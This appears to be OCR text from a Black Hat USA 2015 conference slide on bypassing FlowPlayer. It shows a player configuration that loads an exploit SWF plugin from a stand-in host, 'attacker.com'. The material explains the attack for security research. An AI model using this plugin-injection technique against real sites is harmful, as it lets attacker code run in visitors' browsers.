 black hat
USA 2015
black hat
black hat
USA 2015
FlowPlayer Bypass #1 – The Bypass
DON'T HATE THE PLAYER
http://attacker.com/
flowplayer("player", vulnerable_player,{
plugins: {
controls: null,
SimpleHelloWorld: {
url: '//attacker.com/exploit.swf',
}
}
});
66